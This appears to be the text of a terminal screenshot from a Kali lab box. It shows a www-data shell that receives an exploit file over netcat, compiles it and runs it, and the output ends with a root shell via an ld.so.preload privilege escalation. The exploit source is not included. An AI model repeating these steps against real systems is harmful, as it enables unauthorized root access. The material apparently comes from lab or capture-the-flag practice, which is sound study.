 root@mssd-labs-kali: ~
File Edit View Search Terminal Help
 x86_64 x86_64 GNU/Linux
 23:57:44 up 12 min,  0 users,  load average: 0.07, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ nc -lvnp 1235 > /tmp/37292.c
Listening on [0.0.0.0] (family 0, port 1235)
Connection from [10.0.2.15] port 1235 [tcp/*] accepted (family 2, sport 50612)
$ cd /tmp
$ ls -l | grep 37292.c
-rw-rw-rw- 1 www-data www-data 5119 Apr  3 23:58 37292.c
$ gcc 37292.c
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#
[0] 0:nc* 1:vi- Wed 03 Apr 23:01